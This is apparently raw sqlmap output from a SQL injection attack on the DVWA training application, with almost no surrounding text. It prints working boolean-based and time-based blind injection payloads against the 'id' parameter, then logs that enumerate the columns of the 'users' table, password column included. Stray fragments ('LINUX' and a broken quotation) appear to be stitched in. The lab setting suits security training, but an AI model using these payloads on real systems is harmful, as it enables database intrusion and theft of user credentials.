 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 6282=6282 AND 'aWmk'='aWmk&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2' AND (SELECT 3357 FROM (SELECT(SLEEP(5)))xLxZ) AND 'tgYu'='tgYu&Submit=Submit
---
[15:31:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx 1.22.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:31:12] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:31:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:31:12] [INFO] retrieved: 8
[15:31:12] [INFO] retrieved: user_id
[15:31:12] [INFO] retrieved: int(6)
[15:31:13] [INFO] retrieved: first_name
[15:31:13] [INFO] retrieved: varchar(15)
[15:31:13] [INFO] retrieved: last_name
[15:31:13] [INFO] retrieved: varchar(15)
[15:31:14] [INFO] retrieved: user
[15:31:14] [INFO] retrieved: varchar(15)
[15:31:14] [INFO] retrieved: password
[15:31:15] [INFO] retrieved: varchar(32)
[15:31:15] [INFO] retrieved: avatar
[15:31:15] [INFO] retrieved: varchar(70)
[15:31:15] [INFO] retrieved: last_login
[15:31:16] [INFO] retrieved: timestamp
[15:31:16] [INFO] retrieved: failed_login
[15:31:16] [INFO] retrieved: int(3)
LINUX
Database: dvwa
quieter you become, the more you are able to hear"
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+